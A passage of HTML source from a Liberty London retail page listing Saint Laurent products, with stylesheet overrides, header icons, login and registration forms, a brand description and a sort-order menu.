    }

    .basket-call-out-message {
        display: none;
    }

    .minicart .basket-call-out-message,
    .cart.cart-page .basket-call-out-message {
        display: block;
    }

    /* Whilst Apple Pay is off */
    .payment-form .nav-tabs .nav-item[data-method-id="PayPal"] {
        margin-right: 0;
    }

    /* Temp hide Curalate on Gifts CLP */
    [data-querystring="cgid=wc_dept_gifts"] .category-landing-page #curalate-content {
        display: none;
    }

    .product-detail [disabled].unselectable .color-value.selected:after,
    .product-quickview [disabled].unselectable .color-value.selected:after {
        background: transparent;
    }

/* Update Nav Ads H4 to P Tags 29 July 2024 */
.navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}

/*Onetrust Overrrides 250530*/
@media (min-width: 641px) {
.otPcTab {
     max-height: 50.5rem !important;   
    }
}

@media (min-width: 641px) and (max-width: 714px) {
    
    #ot-pc-content .ot-tab-desc {
        width: 58% !important;
    }
}

@media (min-width: 544px) and (max-width: 640px) {
    .otPcTab {
     max-height: 100% !important;   
    }
}

/*Remove liberty purple bag banners from collection page*/
.product-detail[data-pid="006S001"] .pdp-call-out-message[data-promo="bag-sizes"] {
  display: none !important;
}

/*CSS remedy to restore overlay fade on active slides and hover on featured hub articles  */
.featured-articles .swiper-slide {
  position: relative;
  overflow: hidden;
}

.featured-articles .swiper-slide .article-link {
  position: relative;
  display: block;
}
.featured-articles .swiper-slide .article-link .click-overlay {
  position: absolute;
  inset: 0;
  z-index: 3;
  background: transparent;
  cursor: pointer;
}
.featured-articles .swiper-slide > .abstract-text {
  position: relative;
  z-index: 4;
  pointer-events: none;
  transition: opacity .3s ease, visibility .3s ease;
  opacity: 0;
  visibility: hidden;
}
.featured-articles .swiper-slide:hover .abstract-text,
.featured-articles .swiper-slide-active .abstract-text {
  opacity: 1 !important;
  visibility: visible !important;
}
.featured-articles .swiper-slide:hover .article-link::before {
  opacity: 0 !important;
  visibility: hidden !important;
}

/* ------------------------------- */
/* Fix for content abstract 
on PDP Inspire me Content 260109
/* ------------------------------- */
@media (min-width: 768px) {

  .inspire-me-wrapper .content-asset-abstract {
    position: relative;
  }

  .inspire-me-wrapper .abstract-text {
    position: absolute;
    top: 50%;
    left: calc(100% - 60%);
    transform: translateY(-50%);
    width: 55%;
    padding: 2rem 3rem;
    z-index: 5;
  }
}

@media (max-width: 767px) {

  .inspire-me-wrapper .abstract-text {
    position: relative;
    top: unset;
    left: unset;
    transform: none;
    width: 100%;
    padding: 2rem 3rem;
    background: #fefbf1;
    text-align: center;
  }
}


</style>

<script>
    var waitForJQuery = setInterval(function () {
        if (typeof $ != 'undefined') {

            removeRelatedArticles();

            clearInterval(waitForJQuery);
        }
    }, 10);

    function removeRelatedArticles() {
        if ($('.services-experiences-article').length > 0 || $('.sub-hub-article').length > 0 || $('.event-article').length > 0) {
            $('.article-body').addClass('remove-related-articles');
        }
    }
</script>
		
	
</div>
 
	

        <span class="global-e-switcher d-inline-flex d-lg-none">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </span>
    </footer>
</div>

            </div>
        </nav>

        
        <nav aria-label="Basket, Search, Account and Wishlist" class="js-header-mobile app-tray-menu d-flex flex-row flex-lg-column justify-content-between justify-content-lg-center align-items-center">
            
                <a class="logo-home d-lg-none" href="/uk/home" title="Homepage">
                    


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                </a>
            

            <div class="app-tray-buttons-container d-flex flex-column justify-content-center" role="navigation" aria-label="Primary action buttons">
                <ul class="app-tray-buttons d-flex flex-row align-items-center" aria-label="Basket, Search, Account and Wishlsit">

                    <li class="search d-flex justify-content-center align-items-center js-loading">
                        <span class="app-tray-icon">
                            


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


                        </span>
                    </li>
                    <li class="account d-none d-sm-flex justify-content-center align-items-center js-desktop-header-customer-info js-loading">
                        











<div class="primary-actions">
    <div class="account-icon">
        


<svg xmlns="http://www.w3.org/2000/svg" width="25.021" height="26.506" viewBox="0 0 25.021 26.506" role="button"
class="icon">
<title>Account button</title>
<path d="M658.592,248.505a38.575,38.575,0,0,0-6.4-3.862,7,7,0,1,0-4.371.006,33.294,33.294,0,0,0-6.432,3.869,10.215,10.215,0,0,0-3.894,8.824l0,.153,2,.01,0-.214a8.257,8.257,0,0,1,3.112-7.187c3.378-2.594,6.79-4.072,7.426-4.1.63.024,3.8,1.5,7.373,4.117,2.159,1.584,3.2,3.986,3.1,7.14l-.006.249,2-.012.005-.171C662.663,252.523,660.464,249.878,658.592,248.505ZM650,243a5,5,0,1,1,5-5A5.006,5.006,0,0,1,650,243Z"
transform="translate(-637.492 -231)" />
</svg>


        
    </div>
</div>
                    </li>
                    <li class="wishlist d-none d-sm-flex justify-content-center align-items-center">
                        <div class="primary-actions">
                            <div class="wishlist-icon js-desktop-header-wishlist-icon">
                                















<svg xmlns="http://www.w3.org/2000/svg" width="25" height="23.008" viewBox="0 0 25 23.008" role="button"
class="icon">
<title>Wish List button</title>
<path d="M655.1,235.5h0a5.382,5.382,0,0,1,5.439,5.439c0,3.3-2.435,5.622-7.5,10.157-.6.535-1.221,1.094-1.872,1.684l-1.128,1.028-1.124-1.015c-.638-.58-1.25-1.129-1.835-1.654l-.058-.052c-5.053-4.532-7.482-6.856-7.482-10.146a5.361,5.361,0,0,1,5.439-5.44,6.022,6.022,0,0,1,3.782,1.387l1.278,1.061,1.278-1.06A6.028,6.028,0,0,1,655.1,235.5m0-2a8,8,0,0,0-5.061,1.85,7.993,7.993,0,0,0-5.06-1.849h0a7.359,7.359,0,0,0-7.439,7.44c0,4.329,3.241,7.236,8.147,11.635.6.538,1.228,1.1,1.883,1.7l2.474,2.235,2.47-2.249q.968-.878,1.859-1.672c4.918-4.4,8.167-7.312,8.167-11.648a7.361,7.361,0,0,0-7.44-7.439Z"
transform="translate(-637.535 -233.5)" />
</svg>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="minicart d-flex justify-content-center align-items-center js-loading">
                        <div class="primary-actions">
                            <div class="shopping-bag-icon">
                                
















<svg xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28" role="button" class="icon">
<title>Shopping bag button</title>
<path d="M655.97,238v-2a5.97,5.97,0,1,0-11.94,0v2H638l1.1,20H660.9l1.1-20Zm-9.95-2a3.98,3.98,0,1,1,7.96,0v2h-7.96Zm12.985,20h-18.01l-.886-16h19.782Z"
transform="translate(-638 -230)" />
</svg>



<span class="mini-cart-quantity akzidenz-grotesk-pro-medium-extended">
    
</span>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                        <span>
                        </span>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
</header>


<div class="app-tray-panels">
<div class="mini-cart-panel panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Shopping bag</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        
        <div class="minicart" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Cart-MiniCartShow">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>
</div>
<div class="search-panel panel algolia-search-panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center js-panel-title">
        
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="reset-bar">
        <div class="secondary-bar row">
            <div class="col pr-3">
                <button class="btn btn-secondary btn-lg dot js-clear-all">Clear All</button>
            </div>
            <div class="col pl-3">
                <button class="btn btn-secondary btn-lg js-apply">
                    Apply
                    <span class="js-count-filters"></span>
                </button>
            </div>
        </div>
    </div>
    <div class="panel-body algolia-search-body">
        
    



<div class="row algolia-search-results">
    <div class="tab-content col-12">
        <div class="ais-InstantSearch active" role="tabpanel" aria-labelledby="product-tab">
            <div class="search-sticky-header-wrapper">
                <div id="algolia-search-header-wrapper" class="pt-4">
                    <div id="algolia-searchbox-placeholder"></div>
                </div>

                <div class="row">
                    <div id="algolia-stats-placeholder" class="result-count col-12 col-md-9 col-sm-6 order-sm-2 mb-4"></div>
                </div>

                <div class="row filters-mobile">
                    <div class="algolia-sorting-actions mb-4" id="algolia-product-search-results">
                        <div class="algolia-result-count d-flex">
                            <div class="algolia-search-result-filters">
                                <div id="algolia-sort-by-placeholder-mobile" class="sorting">
                                    <div class="algolia-sort-by-mask"></div>
                                </div>
                            </div>
                            <div class="algolia-search-result-filters">
                                <button type="button" class="algolia-filter-results akzidenz-grotesk-pro-extended js-filter-button">
                                    Filter
                                    <span class="js-count-filters"></span>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="row filters">
                    <div class="filters-wrapper">
                        <div id="algolia-product-department-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-type-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-brand-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-color-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-size-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>

                        
                            <div id="algolia-product-price-placeholder" class="col-1">
                                <div class="ais-Panel ais-Dropdown">
                                    <div class="ais-Panel-header"></div>
                                    <div class="ais-Panel-body"></div>
                                    <div class="ais-Panel-footer">
                                        <button type="button" class="ais-Dropdown-close"></button>
                                    </div>
                                </div>
                            </div>
                        
                    </div>
                    <div id="algolia-sort-by-placeholder" class="col-1 sorting"></div>
                </div>

                <div class="row refinements-panel">
                    <div id="algolia-current-refinements"></div>
                    <div id="algolia-clear-refinements-placeholder"></div>
                </div>
            </div>

            <div class="row">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder">
                    <div id="algolia-hits-placeholder"></div>
                </div>
            </div>

            <div class="row algolia-noresult-wrapper">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder"></div>
            </div>

            <div class="algolia-refinement-bar">
                <div class="panel-title d-flex flex-row justify-content-between align-items-center">
                    <h2>Filter Results</h2>
                    <svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewbox="0 0 21.986 21.986" class="refinement-bar-close-icon icon">
                        <path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
                              transform="translate(-455.007 -236.007)"></path>
                    </svg>
                </div>
                <div class="panel-body">
                    <div id="algolia-current-refinements-filter"></div>
                    <div id="mobile-refinement-list-category"></div>
                    <div id="mobile-refinement-list-type"></div>
                    <div id="mobile-refinement-list-brand"></div>
                    <div id="mobile-refinement-list-color"></div>
                    <div id="mobile-refinement-list-size"></div>
                    
                        <div id="mobile-refinement-list-price"></div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



    </div>
</div>
<div class="account-panel panel">
    <div class="panel-title text-right">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
        <div class="panel-body d-flex justify-content-center" body-scroll-lock-ignore>
            <div class="app-tray-auth">
    
        <div class="app-tray-auth-container" data-tvar-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Login-GetTVar">
            <div class="app-tray-login">
                <h2 class="title">Sign in</h2>
                <form action="/on/demandware.store/Sites-liberty-Site/default/Account-Login" class="login app-tray-form" method="POST"
      name="login-form"
      data-form-name="login-form"
      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="jBcJZgSn_MruanFzuD0Wje7E-clyq_PA6BGzK1S0UC77DEwbhhHs2vQZjdlXUIEW7oo2k3VXFgtKSuNWuaNYExl47uY9SgjMVSd9jyEwVh9NQLKK-BVzkMWDcWuXi12SxhxGq0ZptMCFHL1lj1UMU_3UI5efzqmgJBuxPgBZMUEKj0ALrPI=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/default/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="jBcJZgSn_MruanFzuD0Wje7E-clyq_PA6BGzK1S0UC77DEwbhhHs2vQZjdlXUIEW7oo2k3VXFgtKSuNWuaNYExl47uY9SgjMVSd9jyEwVh9NQLKK-BVzkMWDcWuXi12SxhxGq0ZptMCFHL1lj1UMU_3UI5efzqmgJBuxPgBZMUEKj0ALrPI="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/default/Notification-GetTemplate"></div>


<!-- Tradestate changes : BEGIN -->
    
    

    



<!-- Tradestate changes : END -->
    

    <script>
        if (!window.jsFiles) {
            window.jsFiles = {};
        }
        window.jsFiles.quickView = "/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/quickView.js";
        window.jsFiles.klarnaOSM = "/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/klarnaOSM.js";
    </script>

    <div class="category-listing-page listing-page">
        
        <input type="hidden" name="enable-PLP-reviews" value="true"/>
        <input type="hidden" name="enable-add-to-bag" value="true"/>
        <input type="hidden" name="enable-wishlist" value="false"/>
        <input type="hidden" name="isPLPPage" value=true />

        
        
        



<div class="container category-title">
<div class="row justify-content-center mb-0">
<div class="col text-center mt-5 mb-2">

<h1 class="akzidenz-grotesk-pro-extended mb-0 header-title" >
Saint Laurent
</h1>

</div>
</div>
</div>

        
        
        






<div class="container">
<ol class="breadcrumb d-flex row justify-content-center">


<li class="breadcrumb-item">
<a href="/uk/brands/s/">S</a>
</li>




<li class="breadcrumb-item">
<span>Saint Laurent</span>

<span class="akzidenz-grotesk-pro-extended breadcrumb-total">20</span>

</li>



</ol>
</div>













        
            
            


<div class="container">
<div class="row justify-content-center">
<div class="text-center px-5">
<p class="cuttoff-text short">Trailblazing fashion house Saint Laurent was founded by Yves Saint Laurent in 1960s Paris. The last half-century has seen the brand birth icon after icon, among them the Tribute sandals, Sac du Jour handbag and New Wave cat-eye sunglasses. 2016 saw Anthony Vaccarello take over Hedi Slimane’s heralded reign as creative director. Credited with bringing sophistication back to the house, shop Vaccarello’s It-collections of footwear - satisfy the gothic minimalist in you with the Loulou leather mules.</p>
<input type="checkbox" class="expand-btn hide"/>
</div>
</div>
</div>
        

        
        
            


<div class="sub-category-links">
<nav class="navigation-swiper swiper-container akzidenz-grotesk-pro-extended px-3">
<ul class="swiper-wrapper">

</ul>

<div class="navigation-swiper-button-prev swiper-button-prev"></div>
<div class="navigation-swiper-button-next swiper-button-next"></div>
</nav>
</div>

        

        
        
<div class="search-results container-fluid">
    
    

    
            
            <!-- Tradestate changes : BEGIN -->
                

                



            <!-- Tradestate changes : END -->
            
    
    <div class="row px-5">
        <div class="col p-0">
            
                
                <div class="sorting-actions  product-listing  " id="product-search-results">
                    <div class="row grid-header no-gutters justify-content-center">
                        <div class="result-count d-flex">
                            <div class="search-result-filters">
                                
    <select name="sort-order" class="custom-select plp-sortby-dropdown" aria-label="Sort By">
        
            <option class="Sort By" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Search-UpdateGrid?cgid=Saint%20Laurent&amp;prefn1=canShipTo&amp;prefv1=GB&amp;srule=Rev60_Views30_ATS5_CVR5&amp;start=0&amp;sz=20"
                data-id="Sort By"
                
            >
                Sort By
            </option>
        
            <option class="price-low-to-high" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Search-UpdateGrid?cgid=Saint%20Laurent&amp;prefn1=canShipTo&amp;prefv1=GB&amp;srule=price-low-to-high&amp;start=0&amp;sz=20"
                data-id="price-low-to-high"
                
            >
                Price Low To High
            </option>
        
            <option class="price-high-to-low" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Search-UpdateGrid?cgid=Saint%20Laurent&amp;prefn1=canShipTo&amp;prefv1=GB&amp;srule=price-high-to-low&amp;start=0&amp;sz=20"
                data-id="price-high-to-low"
                
            >
                Price High To Low
            </option>
        
            <option class="Best-Sellers" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Search-UpdateGrid?cgid=Saint%20Laurent&amp;prefn1=canShipTo&amp;prefv1=GB&amp;srule=Rev60_Views30_ATS5_CVR5&amp;start=0&amp;sz=20"
                data-id="Best-Sellers"
                
            >
                Best Sellers
            </option>
        
            <option class="new-in" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Search-UpdateGrid?cgid=Saint%20Laurent&amp;prefn1=canShipTo&amp;prefv1=GB&amp;srule=new-in&amp;start=0&amp;sz=20"
                data-id="new-in"
                
            >
                New In
            </option>
        
